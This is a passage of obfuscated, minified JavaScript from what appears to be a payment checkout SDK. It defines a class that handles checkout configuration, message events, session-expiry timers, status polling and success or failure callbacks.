g$_$O6(r9Z[a$e.I2P(1800)](u$v[267]));return H4uGlz[a$e.I2P(136)](w6G);};u$v[830]=(1,u$v[309])();u$v[564]=p$V=>p$V[a$e.I2P(1039)](a$e.I2P(1248))?p1lN3[a$e.I2P(898)](p$V[a$e.I2P(2049)](1)):null;u$v[669]=class P$D{constructor(b7m) {var k6v=a$e.v3f()[18][7][21];for(;k6v !== a$e.d_k()[32][17][18];){switch(k6v){case a$e.d_k()[28][1][75][27]:B86[10]=(B86[4]=B19 == null?void 0:B19[a$e.I2P(724)]) != null?B86[4]:i$e == null?void 0:i$e[a$e.l8E(451)];B86[72]=(B86[2]=(B86[7]=B19 == null?void 0:B19[a$e.I2P(1570)]) == null?void 0:B86[7][a$e.l8E(1839)]) != null?B86[2]:[];B86[40]=(1,u$v[4])((1,u$v[4])({},y0B),l4r);B86[69]=j7Y=>{a$e.W19();this[a$e.I2P(1047)]=!0;var {'\x64\x61\x74\x61':f8c, '\x75\x72\x6c':H6P}=j7Y;try{var c8$=a$e.v3f()[29][18][32];for(;c8$ !== a$e.d_k()[14][5][26];){switch(c8$){case a$e.v3f()[57][4][46]:var O63=typeof f8c == a$e.l8E(1552) && f8c?D9MFpD[a$e.I2P(1247)](f8c):f8c;B86[40] != null && B86[40][a$e.l8E(280)]?B86[40][a$e.I2P(280)]((1,u$v[532])(O63)):C1NvSr(()=>(1,u$v[281])((()=>{var s5i={};a$e.W19();s5i[a$e.I2P(801)]=H6P;s5i[a$e.l8E(1348)]=f8c;return s5i;})()),1e3);c8$=a$e.v3f()[34][66][57];break;}}}catch(a8b){throw new u$v[457](a$e.I2P(1448),f8c);}};this[a$e.I2P(2052)]=(()=>{var v0Q={};v0Q[a$e.l8E(1732)]=W5E;v0Q[a$e.l8E(1458)]=c9W;v0Q[a$e.I2P(998)]=(1,u$v[5])((1,u$v[4])({},B86[40]),(()=>{var h6o={};h6o[a$e.l8E(280)]=B86[69];h6o[a$e.l8E(895)]=!!B86[40][a$e.l8E(280)];return h6o;})());v0Q[a$e.l8E(2052)]={};v0Q[a$e.l8E(2052)][a$e.l8E(1345)]=B86[20];v0Q[a$e.I2P(2052)][a$e.I2P(1957)]=B86[97];v0Q[a$e.I2P(2052)][a$e.I2P(916)]=(1,u$v[308])(i$e == null?void 0:i$e[a$e.I2P(916)]);v0Q[a$e.l8E(2052)][a$e.I2P(1639)]=(B86[1]=i$e == null?void 0:i$e[a$e.I2P(1639)]) != null?B86[1]:!1;v0Q[a$e.I2P(2052)][a$e.l8E(547)]=i$e == null?void 0:i$e[a$e.l8E(547)];v0Q[a$e.l8E(2052)][a$e.I2P(531)]=B86[99] != null?B86[99]:!0;v0Q[a$e.l8E(2052)][a$e.l8E(1711)]=B86[84] != null?B86[84]:!0;v0Q[a$e.l8E(2052)][a$e.I2P(451)]=B86[10] != null?B86[10]:!0;v0Q[a$e.I2P(1609)]={};v0Q[a$e.I2P(1609)][a$e.l8E(1570)]={};v0Q[a$e.I2P(1609)][a$e.I2P(1570)][a$e.l8E(793)]=(B86[22]=(B86[3]=B19 == null?void 0:B19[a$e.l8E(1570)]) == null?void 0:B86[3][a$e.I2P(793)]) != null?B86[22]:!0;a$e.y0l();v0Q[a$e.l8E(1609)][a$e.I2P(1570)][a$e.I2P(1861)]={};v0Q[a$e.I2P(1609)][a$e.l8E(1570)][a$e.l8E(1861)][a$e.l8E(1337)]=(B86[81]=(B86[85]=(B86[33]=B19 == null?void 0:B19[a$e.l8E(1570)]) == null?void 0:B86[33][a$e.I2P(1861)]) == null?void 0:B86[85][a$e.I2P(1337)]) != null?B86[81]:!1;v0Q[a$e.I2P(1609)][a$e.I2P(1570)][a$e.l8E(1861)][a$e.l8E(235)]=(B86[92]=(B86[48]=B19 == null?void 0:B19[a$e.l8E(1570)]) == null?void 0:B86[48][a$e.l8E(1861)]) == null?void 0:B86[92][a$e.l8E(235)];v0Q[a$e.l8E(1609)][a$e.l8E(1570)][a$e.I2P(1477)]=(B86[31]=(B86[54]=B19 == null?void 0:B19[a$e.l8E(1570)]) == null?void 0:B86[54][a$e.l8E(1477)]) != null?B86[31]:!0;v0Q[a$e.I2P(1609)][a$e.I2P(1570)][a$e.l8E(1620)]=(B86[25]=(B86[30]=B19 == null?void 0:B19[a$e.l8E(1570)]) == null?void 0:B86[30][a$e.I2P(1620)]) != null?B86[25]:(()=>{a$e.y0l();var x59={};x59[a$e.I2P(1441)]=a$e.I2P(624);x59[a$e.l8E(557)]=a$e.I2P(2119);return x59;})();v0Q[a$e.l8E(1609)][a$e.l8E(1570)][a$e.I2P(332)]=(B86[55]=B19 == null?void 0:B19[a$e.I2P(1570)]) == null?void 0:B86[55][a$e.l8E(332)];v0Q[a$e.l8E(1609)][a$e.I2P(1570)][a$e.l8E(1839)]=(1,u$v[849])(B86[72]);v0Q[a$e.l8E(1609)][a$e.l8E(1570)][a$e.l8E(1877)]=!!((B86[58]=B86[40] == null?void 0:B86[40][a$e.l8E(597)]) != null && B86[58]);v0Q[a$e.I2P(1609)][a$e.l8E(1570)][a$e.l8E(1138)]=(B86[35]=B19 == null?void 0:B19[a$e.l8E(1570)]) == null?void 0:B86[35][a$e.l8E(1138)];v0Q[a$e.I2P(1562)]=F2q;v0Q[a$e.I2P(2090)]=t1Y;return v0Q;})();k6v=a$e.v3f()[33][4][54];break;case a$e.d_k()[27][36][76]:var B86=[arguments];(this[a$e.I2P(1047)]=!1,(1,u$v[992])(B86[0][0]));var {'\x6f\x70\x74\x69\x6f\x6e\x73':i$e, '\x63\x68\x65\x63\x6b\x6f\x75\x74\x49\x64':W5E, '\x6b\x65\x79':c9W, '\x65\x76\x65\x6e\x74\x48\x61\x6e\x64\x6c\x65\x72\x73':l4r, '\x65\x76\x65\x6e\x74\x73':y0B, '\x72\x65\x6c\x6f\x61\x64\x44\x61\x74\x61':F2q, '\x63\x75\x73\x74\x6f\x6d\x69\x73\x61\x74\x69\x6f\x6e\x73':B19, '\x68\x79\x64\x72\x61\x74\x65\x44\x61\x74\x61':t1Y}=B86[0][0];B86[20]=(1,u$v[49])((B86[6]=B19 == null?void 0:B19[a$e.I2P(1345)]) != null?B86[6]:i$e == null?void 0:i$e[a$e.I2P(1345)]);B86[97]=(1,u$v[653])((B86[9]=i$e == null?void 0:i$e[a$e.I2P(1957)]) != null?B86[9]:{});B86[84]=(B86[8]=B19 == null?void 0:B19[a$e.l8E(1315)]) != null?B86[8]:i$e == null?void 0:i$e[a$e.l8E(1711)];B86[99]=(B86[5]=B19 == null?void 0:B19[a$e.l8E(1977)]) != null?B86[5]:i$e == null?void 0:i$e[a$e.I2P(531)];k6v=a$e.v3f()[7][20][32];break;}}}[a$e.I2P(2033)](x4Z) {a$e.W19();var j$Y=a$e.d_k()[19][53][10];for(;j$Y !== a$e.v3f()[60][55][45];){switch(j$Y){case a$e.v3f()[60][45][72]:var y$O=[arguments];y$O[6]=y$O[0][0] instanceof s2RiPQ?y$O[0][0]:(1,u$v[564])(y$O[0][0]);j$Y=a$e.v3f()[58][42][56];break;case a$e.d_k()[24][21][57][74]:j$Y=!y$O[6]?a$e.v3f()[62][13][30]:a$e.d_k()[54][26][17];break;case a$e.v3f()[65][66][6][64]:(this[a$e.I2P(81)]=y$O[6],this[a$e.l8E(2052)][a$e.I2P(2052)][a$e.I2P(547)] && (1,u$v[187])(this[a$e.I2P(2052)][a$e.I2P(2052)][a$e.l8E(547)]),(1,u$v[13])(this[a$e.l8E(2052)][a$e.l8E(2052)][a$e.I2P(1345)]),E9(w9(u$v[698],(function(){var a5H=a$e.d_k()[61][66][0];a$e.W19();for(;a5H !== a$e.d_k()[54][64][5];){switch(a5H){case a$e.v3f()[1][44][75]:var a6Y=[arguments];a6Y[8]={};a6Y[8][a$e.I2P(2052)]=this[a$e.l8E(2052)];a5H=a$e.v3f()[10][33][47];break;case a$e.d_k()[19][22][66]:return a6Y[8];break;}}})[a$e.I2P(1163)](this,arguments)),y$O[6]),(1,u$v[65])(this,null,function*(){var L4T=a$e.v3f()[70][13][12];for(;L4T !== a$e.v3f()[24][70][61];){switch(L4T){case a$e.v3f()[25][61][57]:var z$a=[arguments];try{var F5n=a$e.v3f()[47][16][11];for(;F5n !== a$e.v3f()[67][73][65];){switch(F5n){case a$e.d_k()[59][57][10]:z$a[2]=this[a$e.I2P(1432)](z$a[1]);(E9(w9(u$v[956],yield* (function*(){a$e.W19();var E2p=a$e.v3f()[29][20][3];for(;E2p !== a$e.d_k()[47][30][34][37];){switch(E2p){case a$e.d_k()[56][69][55]:W6s[7]={};W6s[7][a$e.l8E(571)]=z$a[2];W6s[7][a$e.I2P(2052)]=this[a$e.l8E(2052)];return W6s[7];break;case a$e.d_k()[16][51][73]:var W6s=[arguments];E2p=a$e.v3f()[19][64][72];break;}}})[a$e.l8E(1163)](this,arguments)),y$O[6]),this[a$e.l8E(1854)](z$a[1]));F5n=a$e.v3f()[50][7][41];break;case a$e.d_k()[61][41][71]:F5n=z$a[1][a$e.l8E(571)] === a$e.l8E(11) || z$a[1][a$e.l8E(537)] === a$e.l8E(11)?a$e.d_k()[53][44][44]:a$e.d_k()[10][13][61][62];break;case a$e.d_k()[51][49][6]:return;break;case a$e.v3f()[76][33][67]:return;break;case a$e.v3f()[62][5][7]:Y4skNi[a$e.I2P(1689)](new u$v[93](a$e.I2P(742),a$e.l8E(1678),z$a[1]));F5n=a$e.v3f()[26][39][59];break;case a$e.d_k()[19][74][14]:F5n=z$a[1][a$e.I2P(1914)] === a$e.I2P(709)?a$e.d_k()[19][74][73]:a$e.v3f()[60][67][39];break;case a$e.v3f()[54][72][67]:return;break;case a$e.d_k()[7][63][16]:F5n=f2t && l6M > 0?a$e.d_k()[6][16][50]:a$e.v3f()[74][71][1];break;case a$e.d_k()[64][35][17]:z$a[8]=f2y(z$a[1]);var {'\x64\x72\x69\x66\x74':l6M, '\x69\x73\x53\x69\x67\x6e\x69\x66\x69\x63\x61\x6e\x74':f2t}=(1,u$v[323])(z$a[1][a$e.I2P(131)]);F5n=a$e.v3f()[35][7][23];break;case a$e.d_k()[25][56][44]:throw ((1,u$v[83])(a$e.l8E(1791)),new Y$6Djy(a$e.I2P(1791)));F5n=a$e.d_k()[18][59][62];break;case a$e.v3f()[29][18][14]:F5n=!z$a[1]?a$e.d_k()[27][41][72]:a$e.v3f()[55][21][32][18];break;case a$e.v3f()[56][65][61]:F5n=z$a[8]?a$e.v3f()[19][66][53]:a$e.v3f()[56][6][46];break;case a$e.v3f()[20][4][21]:(this[a$e.I2P(1523)](z$a[1]),this[a$e.I2P(218)]=()=>{p1lN3[a$e.l8E(1422)] === a$e.I2P(1736) && ((1,u$v[83])(a$e.l8E(1644)),Y4skNi[a$e.l8E(1689)](new u$v[27](a$e.l8E(24),a$e.l8E(1371),z$a[1])),this[a$e.l8E(2020)](z$a[1]));},p1lN3[a$e.l8E(1066)](a$e.I2P(1567),this[a$e.l8E(218)]),this[a$e.l8E(2052)][a$e.l8E(1609)][a$e.l8E(1570)][a$e.I2P(1138)] !== void 0 && (z$a[1][a$e.l8E(847)][a$e.l8E(1213)]=!this[a$e.I2P(2052)][a$e.l8E(1609)][a$e.l8E(1570)][a$e.I2P(1138)]),E9(w9(u$v[252],yield* (function*(){var c0r=a$e.d_k()[64][49][20];for(;c0r !== a$e.d_k()[68][59][76];){switch(c0r){case a$e.v3f()[63][54][23]:var w1m=[arguments];w1m[5]={};w1m[5][a$e.I2P(2052)]=this[a$e.I2P(2052)];c0r=a$e.v3f()[34][65][4];break;case a$e.d_k()[55][30][4]:w1m[5][a$e.l8E(1088)]=z$a[1];return w1m[5];break;}}})[a$e.l8E(1163)](this,arguments)),y$O[6]));F5n=a$e.v3f()[16][10][55];break;case a$e.d_k()[9][19][5]:return;break;case a$e.v3f()[11][28][25][72]:try{var P34=a$e.v3f()[35][20][12];for(;P34 !== a$e.v3f()[26][69][10];){switch(P34){case a$e.v3f()[40][22][29]:yield g9d();P34=a$e.d_k()[76][25][30];break;}}}catch(Z3t){d1KnjU[a$e.l8E(167)](a$e.I2P(1829),Z3t);}z$a[1]=yield (1,u$v[492])(this[a$e.l8E(2052)][a$e.l8E(1458)],this[a$e.l8E(2052)][a$e.l8E(1732)],yield* (function*(){a$e.y0l();var R72=a$e.v3f()[17][39][56];for(;R72 !== a$e.v3f()[41][54][66][0];){switch(R72){case a$e.v3f()[72][5][2]:V4$[1][a$e.l8E(2090)]=this[a$e.I2P(2052)][a$e.I2P(2090)];V4$[1][a$e.I2P(1023)]=(z$a[4]=(z$a[5]=(z$a[6]=this[a$e.l8E(2052)][a$e.I2P(1609)]) == null?void 0:z$a[6][a$e.l8E(1570)]) == null?void 0:z$a[5][a$e.I2P(1839)]) != null?z$a[4]:[];return V4$[1];break;case a$e.v3f()[16][47][54]:var V4$=[arguments];V4$[1]={};V4$[1][a$e.l8E(1957)]=this[a$e.I2P(2052)][a$e.I2P(2052)][a$e.l8E(1957)];V4$[1][a$e.l8E(1452)]=this[a$e.I2P(2052)][a$e.l8E(2052)][a$e.I2P(916)];R72=a$e.v3f()[53][20][64];break;}}})[a$e.I2P(1163)](this,arguments));F5n=a$e.v3f()[13][24][57];break;case a$e.d_k()[28][64][39]:(Y4skNi[a$e.l8E(1689)](new u$v[27](a$e.l8E(24),a$e.l8E(1320),yield* (function*(){var b5M=a$e.d_k()[52][58][64];for(;b5M !== a$e.v3f()[66][11][60];){switch(b5M){case a$e.v3f()[32][76][4]:var m9z=[arguments];m9z[4]={};m9z[4][a$e.I2P(1088)]=z$a[1];return m9z[4];break;}}})[a$e.I2P(1163)](this,arguments))),this[a$e.l8E(2020)](z$a[1],yield* (function*(){var N3I=a$e.v3f()[3][63][15][57];for(;N3I !== a$e.d_k()[66][3][22];){switch(N3I){case a$e.d_k()[60][18][40]:var H_U=[arguments];H_U[2]={};H_U[2][a$e.l8E(2070)]=!1;return H_U[2];break;}}})[a$e.l8E(1163)](this,arguments)));F5n=a$e.d_k()[23][61][21];break;case a$e.v3f()[11][43][51]:(this[a$e.I2P(1162)](),Y4skNi[a$e.l8E(1689)](new u$v[93](a$e.l8E(1487),a$e.l8E(476),(1,u$v[5])((1,u$v[4])({},z$a[1]),yield* (function*(){var M_8=a$e.v3f()[69][50][13];for(;M_8 !== a$e.d_k()[36][38][64][10];){switch(M_8){case a$e.v3f()[9][53][72]:var k42=[arguments];k42[1]={};k42[1][a$e.I2P(131)]=new a_ImNj(((z$a[9]=z$a[1][a$e.l8E(131)]) != null?z$a[9]:0) * 1e3)[a$e.I2P(1754)]();k42[1][a$e.l8E(375)]=new a_ImNj(a_ImNj[a$e.l8E(1734)]())[a$e.l8E(1754)]();M_8=a$e.d_k()[49][68][55];break;case a$e.d_k()[54][50][54]:return k42[1];break;}}})[a$e.I2P(1163)](this,arguments)))));F5n=a$e.v3f()[29][62][66];break;}}}catch(z6X){throw (E9(w9(u$v[585],yield* (function*(){a$e.W19();var x18=a$e.v3f()[70][67][76];for(;x18 !== a$e.d_k()[52][65][42];){switch(x18){case a$e.d_k()[14][25][10]:return q3P[5];break;case a$e.d_k()[23][24][13]:var q3P=[arguments];q3P[5]={};q3P[5][a$e.I2P(1810)]=a$e.I2P(1083);q3P[5][a$e.l8E(2052)]=this[a$e.I2P(2052)];x18=a$e.v3f()[33][25][0];break;}}})[a$e.I2P(1163)](this,arguments)),y$O[6]),z6X);}L4T=a$e.v3f()[6][31][22];break;}}}));j$Y=a$e.v3f()[40][70][67];break;case a$e.d_k()[25][36][26]:throw new Y$6Djy(a$e.l8E(1022));j$Y=a$e.d_k()[67][7][4];break;}}}[a$e.I2P(1523)](q1v) {var p71=a$e.v3f()[14][57][60];a$e.y0l();for(;p71 !== a$e.d_k()[70][41][50];){switch(p71){case a$e.d_k()[75][25][38]:var f2T=[arguments];(this[a$e.I2P(1686)] && (p77V5X(this[a$e.l8E(1686)]),this[a$e.l8E(1686)]=void 0),this[a$e.l8E(1686)]=Y4skNi[a$e.l8E(751)](()=>(Y4skNi[a$e.I2P(1689)](new u$v[27](a$e.l8E(24),a$e.l8E(443),f2T[0][0])),this[a$e.I2P(2020)](f2T[0][0])),((1,u$v[636])(f2T[0][0][a$e.l8E(162)]) - 15) * 1e3));p71=a$e.v3f()[54][64][39];break;}}}[a$e.l8E(1432)](U4Y) {var q2N=a$e.v3f()[13][50][6];a$e.y0l();for(;q2N !== a$e.d_k()[44][31][35];){switch(q2N){case a$e.v3f()[63][31][69]:return a$e.I2P(1951);break;case a$e.d_k()[2][38][20][8]:return a$e.I2P(1106);break;case a$e.v3f()[12][12][8]:return a$e.I2P(1526);break;case a$e.d_k()[5][42][62]:var D4F=i49[0][0] == null?void 0:i49[0][0][a$e.l8E(571)];q2N=D4F === a$e.I2P(1351)?a$e.d_k()[53][23][16]:a$e.v3f()[9][4][36];break;case a$e.d_k()[45][11][42][24]:q2N=D4F === a$e.l8E(1393)?a$e.v3f()[28][51][44]:a$e.v3f()[30][18][51];break;case a$e.v3f()[18][65][6]:q2N=D4F === a$e.I2P(552)?a$e.d_k()[32][47][26]:a$e.v3f()[2][36][54];break;case a$e.v3f()[75][8][69]:q2N=D4F === a$e.I2P(11)?a$e.d_k()[16][71][55]:a$e.d_k()[21][46][14];break;case a$e.v3f()[3][62][12]:return a$e.I2P(1810);break;case a$e.d_k()[46][32][47]:var i49=[arguments];q2N=a$e.v3f()[52][42][17];break;}}}[a$e.I2P(216)]() {var N1i=a$e.d_k()[46][15][24];a$e.y0l();for(;N1i !== a$e.v3f()[49][22][33];){switch(N1i){case a$e.d_k()[37][63][46]:this[a$e.I2P(81)] && E9(w9(u$v[569],(function(){var Y1h=a$e.d_k()[40][3][35];for(;Y1h !== a$e.v3f()[68][8][68];){switch(Y1h){case a$e.v3f()[17][42][51]:var r6w=[arguments];r6w[5]={};r6w[5][a$e.l8E(2052)]=this[a$e.I2P(2052)];Y1h=a$e.d_k()[59][18][30];break;case a$e.v3f()[20][49][61]:return r6w[5];break;}}})[a$e.I2P(1163)](this,arguments)),this[a$e.l8E(81)]);N1i=a$e.v3f()[45][29][41];break;}}}[a$e.l8E(1162)]() {a$e.y0l();var H$N=a$e.d_k()[39][73][58];for(;H$N !== a$e.v3f()[72][4][59];){switch(H$N){case a$e.d_k()[0][32][55]:this[a$e.I2P(81)] && E9(w9(u$v[970],(function(){var R$m=a$e.d_k()[11][56][70];a$e.W19();for(;R$m !== a$e.d_k()[64][54][11];){switch(R$m){case a$e.v3f()[27][19][6]:return W0x[5];break;case a$e.d_k()[28][8][60]:var W0x=[arguments];W0x[5]={};W0x[5][a$e.l8E(2052)]=this[a$e.I2P(2052)];R$m=a$e.v3f()[18][1][61];break;}}})[a$e.l8E(1163)](this,arguments)),this[a$e.l8E(81)]);H$N=a$e.d_k()[6][52][34];break;}}}[a$e.I2P(2020)](d7L) {a$e.y0l();var h5w=a$e.d_k()[38][65][57];for(;h5w !== a$e.d_k()[30][15][59];){switch(h5w){case a$e.d_k()[9][14][60]:var h0g=[arguments];return (1,u$v[65])(this,arguments,function*(s3Z,{pullLatest:N_J = !0} = {}){var t89=a$e.d_k()[5][21][68];for(;t89 !== a$e.v3f()[75][5][55][62];){switch(t89){case a$e.d_k()[32][56][63]:var O8l=[arguments];O8l[1]=N_J?yield (1,u$v[572])(this[a$e.l8E(2052)][a$e.I2P(1458)],this[a$e.I2P(2052)][a$e.l8E(1732)]):O8l[0][0];f2y(O8l[1])?this[a$e.l8E(969)](O8l[1],O8l[0][0]):this[a$e.l8E(487)](O8l[1],O8l[0][0]);t89=a$e.d_k()[73][24][41];break;}}});break;}}}[a$e.I2P(969)](k_w,a0W) {var C0U=a$e.d_k()[13][15][13];for(;C0U !== a$e.d_k()[56][7][42];){switch(C0U){case a$e.v3f()[38][76][13]:var J1c=[arguments];C0U=a$e.d_k()[51][49][68];break;case a$e.d_k()[63][33][10]:C0U=((1,u$v[83])(a$e.l8E(1930),(function(){var a0s=a$e.d_k()[49][72][49];for(;a0s !== a$e.v3f()[22][28][7];){switch(a0s){case a$e.d_k()[19][6][62]:J1i[1][a$e.I2P(1681)]=J1c[0][0][a$e.l8E(1781)];return J1i[1];break;case a$e.v3f()[74][47][64]:var J1i=[arguments];J1i[1]={};J1i[1][a$e.I2P(1914)]=J1c[0][0][a$e.l8E(1914)];J1i[1][a$e.I2P(672)]=J1c[0][0][a$e.I2P(1420)];a0s=a$e.v3f()[62][7][35];break;}}})[a$e.l8E(1163)](this,arguments)),J1c[0][0][a$e.l8E(1914)] !== a$e.l8E(709))?a$e.d_k()[20][13][64][66]:a$e.v3f()[49][10][49];break;case a$e.d_k()[67][2][43]:return;break;case a$e.v3f()[4][23][24]:(this[a$e.l8E(216)](),this[a$e.l8E(2126)](J1c[0][0],J1c[0][1]));C0U=a$e.v3f()[49][6][46];break;case a$e.v3f()[48][52][50]:this[a$e.I2P(1854)](J1c[0][0]);C0U=a$e.d_k()[7][15][34];break;}}}[a$e.l8E(487)](N7A,i9S) {var x9q=a$e.d_k()[44][13][67][62];for(;x9q !== a$e.d_k()[73][8][71];){switch(x9q){case a$e.d_k()[24][62][41]:var k7S=[arguments];return (1,u$v[65])(this,null,function*(){var r7P=a$e.v3f()[60][4][12];for(;r7P !== a$e.d_k()[58][42][50][56];){switch(r7P){case a$e.v3f()[47][0][42]:r7P=((1,u$v[83])(a$e.l8E(1388),yield* (function*(){var N44=a$e.v3f()[50][13][59];a$e.y0l();for(;N44 !== a$e.d_k()[16][67][57];){switch(N44){case a$e.v3f()[40][0][70]:L6_[9][a$e.I2P(1311)]=s3X[2];L6_[9][a$e.l8E(672)]=k7S[0][0] == null?void 0:k7S[0][0][a$e.l8E(1420)];L6_[9][a$e.l8E(1681)]=k7S[0][0] == null?void 0:k7S[0][0][a$e.I2P(1781)];return L6_[9];break;case a$e.d_k()[75][66][21]:var L6_=[arguments];L6_[9]={};L6_[9][a$e.I2P(656)]=(s3X[3] != null?s3X[3]:0) * 1e3;N44=a$e.d_k()[68][61][36];break;}}})[a$e.l8E(1163)](this,arguments)),s3X[3] && s3X[2] > 0)?a$e.d_k()[15][73][58][4]:a$e.d_k()[31][46][29];break;case a$e.v3f()[52][21][23]:var s3X=[arguments];s3X[3]=k7S[0][0] == null?void 0:k7S[0][0][a$e.I2P(162)];s3X[2]=(1,u$v[636])(k7S[0][1][a$e.I2P(162)]) - 15;r7P=a$e.v3f()[19][53][40];break;case a$e.d_k()[2][36][25]:this[a$e.l8E(1523)](k7S[0][0] != null?k7S[0][0]:k7S[0][1]);r7P=a$e.v3f()[18][8][9];break;case a$e.v3f()[69][25][44]:this[a$e.I2P(216)]();try{var B94=a$e.d_k()[25][9][41];for(;B94 !== a$e.v3f()[8][46][47];){switch(B94){case a$e.d_k()[17][49][65]:yield (1,u$v[524])(this[a$e.l8E(2052)][a$e.l8E(1732)],a$e.l8E(1159));B94=a$e.d_k()[1][29][52];break;}}}catch(v2y){(1,u$v[83])(a$e.I2P(763),v2y);}this[a$e.l8E(2126)](k7S[0][0],k7S[0][1]);r7P=a$e.v3f()[58][4][63];break;case a$e.d_k()[50][23][20][6]:return;break;}}});break;}}}[a$e.l8E(2126)](I6Q,k$8) {a$e.W19();var o_O=a$e.d_k()[56][41][47];for(;o_O !== a$e.d_k()[41][47][38];){switch(o_O){case a$e.v3f()[15][51][33]:var o5s=[arguments];o5s[3]=o5s[0][0] != null?o5s[0][0]:o5s[0][1];o_O=a$e.d_k()[53][72][37];break;case a$e.v3f()[56][36][45]:(1,u$v[281])((function(){var A3p=a$e.d_k()[28][70][8];for(;A3p !== a$e.d_k()[68][16][45];){switch(A3p){case a$e.v3f()[4][25][0]:d51[2][a$e.I2P(1348)]=o5s[3][a$e.l8E(1420)];return d51[2];break;case a$e.v3f()[33][32][66]:var d51=[arguments];d51[2]={};d51[2][a$e.l8E(801)]=o5s[3][a$e.l8E(1781)];A3p=a$e.v3f()[19][56][35];break;}}})[a$e.l8E(1163)](this,arguments));o_O=a$e.d_k()[4][51][40];break;case a$e.v3f()[9][1][71]:this[a$e.l8E(81)] && E9(w9(u$v[585],(function(){var Y7k=a$e.d_k()[20][41][70];for(;Y7k !== a$e.d_k()[12][59][69];){switch(Y7k){case a$e.d_k()[51][44][73]:var l2z=[arguments];l2z[8]={};l2z[8][a$e.I2P(1810)]=a$e.l8E(1970);l2z[8][a$e.l8E(2052)]=this[a$e.l8E(2052)];Y7k=a$e.v3f()[34][45][58];break;case a$e.d_k()[3][51][40]:return l2z[8];break;}}})[a$e.l8E(1163)](this,arguments)),this[a$e.I2P(81)]);o_O=a$e.v3f()[37][75][11];break;case a$e.v3f()[61][33][3]:try{var y69=a$e.v3f()[64][17][22];for(;y69 !== a$e.d_k()[32][29][60];){switch(y69){case a$e.d_k()[59][66][74]:this[a$e.l8E(2052)][a$e.l8E(998)][a$e.I2P(1731)]((1,u$v[532])(o5s[3][a$e.l8E(1420)]));y69=a$e.v3f()[38][33][11];break;}}}catch(F2x){Y4skNi[a$e.I2P(1689)](new u$v[27](a$e.l8E(1543),a$e.l8E(1939),(function(){var u_V=a$e.d_k()[61][69][72];a$e.y0l();for(;u_V !== a$e.v3f()[1][16][60];){switch(u_V){case a$e.d_k()[41][48][30]:y2T[1][a$e.l8E(2052)]=this[a$e.I2P(2052)];return y2T[1];break;case a$e.v3f()[32][20][46]:var y2T=[arguments];y2T[1]={};y2T[1][a$e.l8E(170)]=o5s[3];u_V=a$e.d_k()[40][4][12];break;}}})[a$e.l8E(1163)](this,arguments)));return;}o_O=a$e.v3f()[27][37][8];break;case a$e.v3f()[26][25][62]:o_O=(this[a$e.l8E(1945)](),o5s[3])?a$e.v3f()[35][31][75]:a$e.d_k()[51][43][64];break;case a$e.v3f()[21][21][40][53]:o_O=this[a$e.I2P(2052)][a$e.l8E(998)][a$e.l8E(1731)]?a$e.v3f()[68][15][5]:a$e.v3f()[17][6][75];break;}}}[a$e.I2P(1854)](J5f) {var h1n=a$e.v3f()[22][29][16];a$e.W19();for(;h1n !== a$e.v3f()[34][71][36];){switch(h1n){case a$e.v3f()[39][55][41]:a0Q[3]=this[a$e.l8E(2052)][a$e.I2P(998)];a0Q[7]=a0Q[0][0][a$e.I2P(1914)];a0Q[1]=(a0Q[9]=a0Q[0][0][a$e.l8E(537)]) != null?a0Q[9]:a0Q[0][0][a$e.I2P(571)];a0Q[4]=()=>{(Y4skNi[a$e.I2P(1689)](new u$v[27](a$e.l8E(280),a$e.l8E(1459),(1,u$v[4])((1,u$v[4])({},a0Q[0][0]),Y4skNi[a$e.l8E(1888)]))),a0Q[3][a$e.I2P(280)]((()=>{var g_A={};g_A[a$e.l8E(349)]=a$e.l8E(774);g_A[a$e.I2P(1348)]=a0Q[0][0][a$e.I2P(1420)];g_A[a$e.l8E(801)]=a0Q[0][0][a$e.I2P(1781)];a$e.y0l();return g_A;})()));};a0Q[2]=()=>{a$e.W19();(a0Q[3][a$e.I2P(490)] && a0Q[0][0][a$e.I2P(1420)]?(Y4skNi[a$e.I2P(1689)](new u$v[27](a$e.l8E(490),a$e.I2P(1241),(1,u$v[4])((1,u$v[4])({},a0Q[0][0]),Y4skNi[a$e.I2P(1888)]))),(1,u$v[83])(a$e.I2P(1826),(1,u$v[532])(a0Q[0][0][a$e.I2P(1420)])),a0Q[3][a$e.I2P(490)]((1,u$v[532])(a0Q[0][0][a$e.I2P(1420)]))):(1,u$v[281])((()=>{var S0c={};S0c[a$e.l8E(801)]=a0Q[0][0][a$e.l8E(1781)];S0c[a$e.I2P(1348)]=a0Q[0][0][a$e.I2P(1420)];return S0c;})()),this[a$e.I2P(1047)]=!0);};a0Q[6]=()=>{a0Q[3][a$e.l8E(780)] && a0Q[0][0][a$e.I2P(1420)]?(Y4skNi[a$e.l8E(1689)](new u$v[93](a$e.l8E(780),a$e.I2P(1606),(1,u$v[4])((1,u$v[4])({},a0Q[0][0]),Y4skNi[a$e.l8E(1888)]))),(1,u$v[83])(a$e.I2P(1257),(1,u$v[532])(a0Q[0][0][a$e.I2P(1420)])),a0Q[3][a$e.l8E(780)]((1,u$v[532])(a0Q[0][0][a$e.I2P(1420)])),this[a$e.I2P(1047)]=!0):(1,a0Q[2])();};h1n=a$e.v3f()[19][75][53];break;case a$e.d_k()[12][43][7]:return (1,a0Q[4])();break;case a$e.d_k()[74][70][75]:throw new Y$6Djy(`${a$e.l8E(1584)}${D9MFpD[a$e.I2P(350)]((function(){var D7e=a$e.v3f()[55][28][3];for(;D7e !== a$e.d_k()[22][17][51];){switch(D7e){case a$e.v3f()[64][55][10]:var X0c=[arguments];X0c[6]={};X0c[6][a$e.l8E(571)]=a0Q[0][0][a$e.l8E(571)];X0c[6][a$e.l8E(1914)]=a0Q[0][0][a$e.I2P(1914)];X0c[6][a$e.I2P(537)]=a0Q[0][0][a$e.l8E(537)];return X0c[6];break;}}})[a$e.I2P(1163)](this,arguments))}`);h1n=a$e.d_k()[30][74][25];break;case a$e.v3f()[24][67][35]:return (1,a0Q[6])();break;case a$e.v3f()[60][49][53]:return (1,a0Q[4])();break;case a$e.d_k()[46][10][40]:return;break;case a$e.d_k()[11][43][38]:h1n=a1K === a$e.I2P(552)?a$e.d_k()[69][31][64]:a$e.v3f()[73][39][55];break;case a$e.d_k()[0][21][43]:return (1,a0Q[2])();break;case a$e.d_k()[26][64][57]:h1n=B0o === a$e.I2P(599)?a$e.v3f()[56][62][33]:a$e.d_k()[6][39][45];break;case a$e.d_k()[10][34][9]:return (1,a0Q[2])();break;case a$e.d_k()[22][47][62][44]:h1n=!a0Q[0][0] || this[a$e.l8E(1047)]?a$e.v3f()[1][66][46]:a$e.d_k()[75][45][9];break;case a$e.v3f()[17][15][19]:var 